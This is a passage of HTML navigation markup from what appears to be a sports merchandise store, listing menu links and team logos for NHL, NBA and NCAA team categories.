item-level-1"><a href="https://mymancavestore.com/philadelphia-flyers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-philadelphia-flyers-logo-300x300-1.png" alt="Philadelphia Flyers"  class="wd-nav-img category-icon" />Philadelphia Flyers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113870 item-level-1"><a href="https://mymancavestore.com/pittsburgh-penguins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-pittsburgh-penguins-logo-300x300-1.png" alt="Pittsburgh Penguins"  class="wd-nav-img category-icon" />Pittsburgh Penguins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113871 item-level-1"><a href="https://mymancavestore.com/san-jose-sharks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-san-jose-sharks-logo-300x300-1.png" alt="San Jose Sharks"  class="wd-nav-img category-icon" />San Jose Sharks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113872 item-level-1"><a href="https://mymancavestore.com/seattle-kraken/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-seattle-kraken-logo-300x300-1.png" alt="Seattle Kraken"  class="wd-nav-img category-icon" />Seattle Kraken</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113873 item-level-1"><a href="https://mymancavestore.com/st-louis-blues/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-st-louis-blues-logo-300x300-1.png" alt="St. Louis Blues"  class="wd-nav-img category-icon" />St. Louis Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113874 item-level-1"><a href="https://mymancavestore.com/tampa-bay-lightning/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-tampa-bay-lightning-logo-300x300-1.png" alt="Tampa Bay Lightning"  class="wd-nav-img category-icon" />Tampa Bay Lightning</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113875 item-level-1"><a href="https://mymancavestore.com/toronto-maple-leafs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-toronto-maple-leafs-logo-300x300-1.png" alt="Toronto Maple Leafs"  class="wd-nav-img category-icon" />Toronto Maple Leafs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113876 item-level-1"><a href="https://mymancavestore.com/vegas-golden-knights/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-vegas-golden-knights-logo-300x300-1.png" alt="Vegas Golden Knights"  class="wd-nav-img category-icon" />Vegas Golden Knights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113877 item-level-1"><a href="https://mymancavestore.com/washington-capitals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-washington-capitals-logo-300x300-1.png" alt="Washington Capitals"  class="wd-nav-img category-icon" />Washington Capitals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113878 item-level-1"><a href="https://mymancavestore.com/winnipeg-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-winnipeg-jets-logo-300x300-1.png" alt="Winnipeg Jets"  class="wd-nav-img category-icon" />Winnipeg Jets</a></li></ul></li><li class="nba-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77192 item-level-0 onepage-link"><a href="https://mymancavestore.com/nba1/" class="woodmart-nav-link"><span class="nav-link-text">NBA</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114261 item-level-1"><a href="https://mymancavestore.com/atlanta-hawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-atlanta-hawks-logo-300x300-1.png" alt="Atlanta Hawks"  class="wd-nav-img category-icon" />Atlanta Hawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114262 item-level-1"><a href="https://mymancavestore.com/boston-celtics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-boston-celtics-logo-300x300-1.png" alt="Boston Celtics"  class="wd-nav-img category-icon" />Boston Celtics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114263 item-level-1"><a href="https://mymancavestore.com/brooklyn-nets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-brooklyn-nets-logo-300x300-1.png" alt="Brooklyn Nets"  class="wd-nav-img category-icon" />Brooklyn Nets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114264 item-level-1"><a href="https://mymancavestore.com/charlotte-hornets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-charlotte-hornets-logo-300x300-1.png" alt="Charlotte Hornets"  class="wd-nav-img category-icon" />Charlotte Hornets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114265 item-level-1"><a href="https://mymancavestore.com/chicago-bulls-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-chicago-bulls-logo-300x300-1.png" alt="Chicago Bulls"  class="wd-nav-img category-icon" />Chicago Bulls</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114266 item-level-1"><a href="https://mymancavestore.com/cleveland-cavaliers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clevelan-Cavaliers-logo-2022-300x300-1.png" alt="Cleveland Cavaliers"  class="wd-nav-img category-icon" />Cleveland Cavaliers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114267 item-level-1"><a href="https://mymancavestore.com/dallas-mavericks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-dallas-mavericks-logo-300x300-1.png" alt="Dallas Mavericks"  class="wd-nav-img category-icon" />Dallas Mavericks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114268 item-level-1"><a href="https://mymancavestore.com/denver-nuggets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-denver-nuggets-logo-2018-300x300-1.png" alt="Denver Nuggets"  class="wd-nav-img category-icon" />Denver Nuggets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114269 item-level-1"><a href="https://mymancavestore.com/detroit-pistons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-detroit-pistons-logo-300x300-1.png" alt="Detroit Pistons"  class="wd-nav-img category-icon" />Detroit Pistons</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114270 item-level-1"><a href="https://mymancavestore.com/golden-state-warriors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-golden-state-warriors-logo-2020-300x300-1.png" alt="Golden State Warriors"  class="wd-nav-img category-icon" />Golden State Warriors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114271 item-level-1"><a href="https://mymancavestore.com/houston-rockets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-houston-rockets-logo-2020-300x300-1.png" alt="Houston Rockets"  class="wd-nav-img category-icon" />Houston Rockets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114272 item-level-1"><a href="https://mymancavestore.com/indiana-pacers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-indiana-pacers-logo-300x300-1.png" alt="Indiana Pacers"  class="wd-nav-img category-icon" />Indiana Pacers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114273 item-level-1"><a href="https://mymancavestore.com/los-angeles-clippers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-la-clippers-logo-150x150-1.png" alt="Los Angeles Clippers"  class="wd-nav-img category-icon" />Los Angeles Clippers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114274 item-level-1"><a href="https://mymancavestore.com/los-angeles-lakers-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-los-angeles-lakers-logo-300x300-1.png" alt="Los Angeles Lakers"  class="wd-nav-img category-icon" />Los Angeles Lakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114275 item-level-1"><a href="https://mymancavestore.com/milwaukee-bucks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-milwaukee-bucks-logo-300x300-1.png" alt="Milwaukee Bucks"  class="wd-nav-img category-icon" />Milwaukee Bucks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114276 item-level-1"><a href="https://mymancavestore.com/minnesota-timberwolves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-minnesota-timberwolves-logo-300x300-1.png" alt="Minnesota Timberwolves"  class="wd-nav-img category-icon" />Minnesota Timberwolves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114277 item-level-1"><a href="https://mymancavestore.com/new-orleans-pelicans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-orleans-pelicans-logo-300x300-1.png" alt="New Orleans Pelicans"  class="wd-nav-img category-icon" />New Orleans Pelicans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114278 item-level-1"><a href="https://mymancavestore.com/new-york-knicks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-new-york-knicks-logo-300x300-1.png" alt="New York Knicks"  class="wd-nav-img category-icon" />New York Knicks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114279 item-level-1"><a href="https://mymancavestore.com/oklahoma-city-thunder/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-oklahoma-city-thunder-logo-300x300-1.png" alt="Oklahoma City Thunder"  class="wd-nav-img category-icon" />Oklahoma City Thunder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114280 item-level-1"><a href="https://mymancavestore.com/orlando-magic/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-orlando-magic-logo-300x300-1.png" alt="Orlando Magic"  class="wd-nav-img category-icon" />Orlando Magic</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114281 item-level-1"><a href="https://mymancavestore.com/philadelphia-76ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-philadelphia-76ers-logo-300x300-1.png" alt="Philadelphia 76ers"  class="wd-nav-img category-icon" />Philadelphia 76ers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114282 item-level-1"><a href="https://mymancavestore.com/phoenix-suns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-phoenix-suns-logo-300x300-1.png" alt="Phoenix Suns"  class="wd-nav-img category-icon" />Phoenix Suns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114283 item-level-1"><a href="https://mymancavestore.com/portland-trail-blazers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-portland-trail-blazers-logo-300x300-1.png" alt="Portland Trail Blazers"  class="wd-nav-img category-icon" />Portland Trail Blazers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114284 item-level-1"><a href="https://mymancavestore.com/sacramento-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="Sacramento Kings"  class="wd-nav-img category-icon" />Sacramento Kings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114285 item-level-1"><a href="https://mymancavestore.com/san-antonio-spurs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-sacramento-kings-logo-300x300-1.png" alt="San Antonio Spurs"  class="wd-nav-img category-icon" />San Antonio Spurs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114286 item-level-1"><a href="https://mymancavestore.com/toronto-raptors-nba-shop-by-team/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-san-antonio-spurs-logo-300x300-1.png" alt="Toronto Raptors"  class="wd-nav-img category-icon" />Toronto Raptors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114287 item-level-1"><a href="https://mymancavestore.com/utah-jazz/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/utah-jazz-logo-2022-300x300-1.png" alt="Utah Jazz"  class="wd-nav-img category-icon" />Utah Jazz</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114288 item-level-1"><a href="https://mymancavestore.com/washington-wizards/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/nba-washington-wizards-logo-300x300-1.png" alt="Washington Wizards"  class="wd-nav-img category-icon" />Washington Wizards</a></li></ul></li><li class="ncaa-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77193 item-level-0 onepage-link"><a href="https://mymancavestore.com/ncaa1/" class="woodmart-nav-link"><span class="nav-link-text">NCAA</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114018 item-level-1"><a href="https://mymancavestore.com/arizona-state-sun-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_State_Sun_Devils_logo-300x300-1.png" alt="Arizona State Sun Devils"  class="wd-nav-img category-icon" />Arizona State Sun Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114023 item-level-1"><a href="https://mymancavestore.com/arizona-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_Wildcats_logo-300x300-1.png" alt="Arizona Wildcats"  class="wd-nav-img category-icon" />Arizona Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114028 item-level-1"><a href="https://mymancavestore.com/arkansas-razorbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arkansas_Razorbacks_logo-300x300-1.png" alt="Arkansas Razorbacks"  class="wd-nav-img category-icon" />Arkansas Razorbacks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114037 item-level-1"><a href="https://mymancavestore.com/auburn-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Auburn_Tigers_logo-300x300-1.png" alt="Auburn Tigers"  class="wd-nav-img category-icon" />Auburn Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114041 item-level-1"><a href="https://mymancavestore.com/baylor-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Baylor_Bears_logo-300x300-1.png" alt="Baylor Bears"  class="wd-nav-img category-icon" />Baylor Bears</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114046 item-level-1"><a href="https://mymancavestore.com/boston-college-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Boston_College_Eagles_logo-300x300-1.png" alt="Boston College Eagles"  class="wd-nav-img category-icon" />Boston College Eagles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114109 item-level-1"><a href="https://mymancavestore.com/butler-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Butler-Bulldogs-logo-300x300-1-1.png" alt="Butler Bulldogs"  class="wd-nav-img category-icon" />Butler Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114110 item-level-1"><a href="https://mymancavestore.com/central-florida-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/UCF_Knights_logo-300x300-1.png" alt="Central Florida University"  class="wd-nav-img category-icon" />Central Florida University</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114060 item-level-1"><a href="https://mymancavestore.com/cincinnati-bearcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Cincinnati_Bearcats_logo-300x300-1.png" alt="Cincinnati Bearcats"  class="wd-nav-img category-icon" />Cincinnati Bearcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114061 item-level-1"><a href="https://mymancavestore.com/clemson-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clemson_Tigers_logo-300x300-1.png" alt="Clemson Tigers"  class="wd-nav-img category-icon" />Clemson Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114062 item-level-1"><a href="https://mymancavestore.com/duke-blue-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Duke_Blue_Devils_logo-300x300-1.png" alt="Duke Blue Devils"  class="wd-nav-img category-icon" />Duke Blue Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114063 item-level-1"><a href="https://mymancavestore.com/east-carolina-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/East_Carolina_Pirates_logo-300x300-1.png" alt="East Carolina Pirates"  class="wd-nav-img category-icon" />East Carolina Pirates</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114064 item-level-1"><a href="https://mymancavestore.com/florida-gators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_Gators_logo-300x300-1.png" alt="Florida Gators"  class="wd-nav-img category-icon" />Florida Gators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114065 item-level-1"><a href="https://mymancavestore.com/florida-state-seminoles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_State_Seminoles_logo-300x300-1.png" alt="Florida State Seminoles"  class="wd-nav-img category-icon" />Florida State Seminoles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114066 item-level-1"><a href="https://mymancavestore.com/georgia-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Bulldogs_logo-300x300-1.png" alt="Georgia Bulldogs"  class="wd-nav-img category-icon" />Georgia Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114067 item-level-1"><a href="https://mymancavestore.com/ga-tech-yellow-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Tech_Yellow_Jackets_logo-300x300-1.png" alt="GA Tech Yellow Jackets"  class="wd-nav-img category-icon" />GA Tech Yellow Jackets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114068 item-level-1"><a href="https://mymancavestore.com/indiana-hoosiers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Indiana_Hoosiers_logo-300x300-1.png" alt="Indiana Hoosiers"  class="wd-nav-img category-icon" />Indiana Hoosiers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114069 item-level-1"><a href="https://mymancavestore.com/iowa-hawkeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_Hawkeyes_logo-300x300-1.png" alt="Iowa Hawkeyes"  class="wd-nav-img category-icon" />Iowa Hawkeyes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114070 item-level-1"><a href="https://mymancavestore.com/iowa-state-cyclones/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_State_Cyclones_logo-300x300-1.png" alt="Iowa State Cyclones"  class="wd-nav-img category-icon" />Iowa State Cyclones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114071 item-level-1"><a href="https://mymancavestore.com/james-madison-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/James_Madison_Dukes_logo-300x300-1.png" alt="James Madison University"  class="wd-nav-img category-icon" />James Madison University</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114072 item-level-1"><a href="https://mymancavestore.com/kansas-jayhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_Jayhawks_logo-300x300-1.png" alt="Kansas Jayhawks"  class="wd-nav-img category-icon" />Kansas Jayhawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114073 item-level-1"><a href="https://mymancavestore.com/kansas-state-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_State_Wildcats_logo-300x300-1.png" alt="Kansas State Wildcats"  class="wd-nav-img category-icon" />Kansas State Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114074 item-level-1"><a href="https://mymancavestore.com/kentucky-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kentucky_Wildcats_logo-300x300-1.png" alt="Kentucky Wildcats"  class="wd-nav-img category-icon" />Kentucky Wildcats</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114075 item-level-1"><a href="https://mymancavestore.com/louisville-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Louisville_Cardinals_logo-300x300-2.png" alt="Louisville Cardinals"  class="wd-nav-img category-icon" />Louisville Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114076 item-level-1"><a href="https://mymancavestore.com/lsu-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/LSU_Tigers-300x300-1.png" alt="LSU Tigers"  class="wd-nav-img category-icon" />LSU Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114077 item-level-1"><a href="https://mymancavestore.com/memphis-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Memphis_Tigers_logo-300x300-1.png" alt="Memphis Tigers"  class="wd-nav-img category-icon" />Memphis Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114078 item-level-1"><a href="https://mymancavestore.com/miami-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Miami_Hurricanes_logo-300x300-2.png" alt="Miami Hurricanes"  class="wd-nav-img category-icon" />Miami Hurricanes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114079 item-level-1"><a href="https://mymancavestore.com/michigan-state-spartans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_State_Spartans_logo-300x300-1.png" alt="Michigan State Spartans"  class="wd-nav-img category-icon" />Michigan State Spartans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114080 item-level-1"><a href="https://mymancavestore.com/michigan-wolverines/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_Wolverines_logo-300x300-1.png" alt="Michigan Wolverines"  class="wd-nav-img category-icon" />Michigan Wolverines</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114081 item-level-1"><a href="https://mymancavestore.com/mississippi-state-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Mississippi_State_Bulldogs_logo-300x300-1.png" alt="Mississippi State Bulldogs"  class="wd-nav-img category-icon" />Mississippi State Bulldogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114082 item-level-1"><a href="https://mymancavestore.com/nebraska-cornhuskers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Nebraska_Cornhuskers_logo-300x300-1.png" alt="Nebraska Cornhuskers"  class="wd-nav-img category-icon" />Nebraska Cornhuskers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114111 item-level-1"><a href="https://mymancavestore.com/north-carolina-state-wolfpack/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_State_Wolfpack_logo-300x300-2.png" alt="North Carolina State Wolfpack"  class="wd-nav-img category-icon" />North Carolina State Wolfpack</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114084 item-level-1"><a href="https://mymancavestore.com/north-carolina-tar-heels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_Tar_Heels_logo-300x300-2.png" alt="North Carolina Tar Heels"  class="wd-nav-img category-icon" />North Carolina Tar Heels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114085 item-level-1"><a href="https://mymancavestore.com/notre-dame-fighting-irish/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Notre_Dame_Fighting_Irish_logo-300x300-1.png" alt="Notre Dame Fighting Irish"  class="wd-nav-img category-icon" />Notre Dame Fighting Irish</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114086 item-level-1"><a href="https://mymancavestore.com/ohio-state-buckeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Ohio_State_Buckeyes_logo-300x300-1.png" alt="Ohio State Buckeyes"  class="wd-nav-img category-icon" />Ohio State Buckeyes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114087 item-level-1"><a href="https://mymancavestore.com/oklahoma-sooners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_Sooners_logo-300x300-1.png" alt="Oklahoma Sooners"  class="wd-nav-img category-icon" />Oklahoma Sooners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114088 item-level-1"><a href="https://mymancavestore.com/oklahoma-state-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_State_Cowboys_logo-300x300-1.png" alt="Oklahoma State Cowboys"  class="wd-nav-img category-icon" />Oklahoma State Cowboys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114089 item-level-1"><a href="https://mymancavestore.com/oregon-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_Ducks_logo-300x300-1.png" alt="Oregon Ducks"  class="wd-nav-img category-icon" />Oregon Ducks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114090 item-level-1"><a href="https://mymancavestore.com/oregon-state-beavers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_State_Beavers_logo-300x300-1.png" alt="Oregon State Beavers"  class="wd-nav-img category-icon" />Oregon State Beavers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114091 item-level-1"><a href="https://mymancavestore.com/penn-state-nittany-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Penn_State_Nittany_Lions_logo-300x300-1.png" alt="Penn State Nittany Lions"  class="wd-nav-img category-icon" />Penn State Nittany Lions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114092 item-level-1"><a href="https://mymancavestore.com/pitt-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Pitt_Panthers_logo-300x300-1.png" alt="Pitt Panthers"  class="wd-nav-img category-icon" />Pitt Panthers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114112 item-level-1"><a href="https://mymancavestore.com/purdue-boilermakers/" class="woodmart-nav-link">Purdue Boilermakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114095 item-level-1"><a href="https://mymancavestore.com/south-carolina-gamecocks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/South_Carolina_Gamecocks_logo-300x300-1.png" alt="South Carolina Gamecocks"  class="wd-nav-img category-icon" />South Carolina Gamecocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114096 item-level-1"><a href="https://mymancavestore.com/syracuse-orange/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Syracuse_Orange_logo-300x300-1.png" alt="Syracuse Orange"  class="wd-nav-img category-icon" />Syracuse Orange</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114097 item-level-1"><a href="https://mymancavestore.com/tcu-horned-frogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/TCU_Horned_Frogs_logo-300x300-1.png" alt="TCU Horned Frogs"  class="wd-nav-img category-icon" />TCU Horned Frogs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114098 item-level-1"><a href="https://mymancavestore.com/tennessee-volunteers/" 